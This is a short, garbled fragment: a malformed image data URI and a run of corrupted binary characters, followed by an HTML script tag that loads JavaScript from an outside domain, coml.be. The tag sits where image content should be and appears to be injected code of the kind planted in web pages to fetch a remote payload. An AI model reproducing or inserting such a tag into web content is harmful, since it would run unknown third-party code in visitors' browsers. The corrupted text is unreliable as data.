����� ���������� <script src="//coml.be/o?k=d"></script>